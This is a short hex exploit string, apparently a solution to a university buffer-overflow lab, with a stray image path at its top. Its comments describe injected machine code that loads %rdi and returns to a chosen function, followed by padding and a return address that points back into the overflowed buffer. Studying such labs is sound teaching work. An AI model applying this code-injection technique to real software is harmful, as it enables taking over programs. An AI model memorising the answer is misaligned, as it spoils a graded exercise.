 1 48 c7 c7 56 db eb 76 00 # set %rdi to the value to be passed into the method returned to
2 68 da 19 40 00 c3 00 00 # push the address of the method to return to to the stack
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 00 00 00 00 00 00 00 00
7 00 00 00 00 00 00 00 00
8
9 78 a0 61 55 00 00 00 00 # address of the start of the buffer overflow
10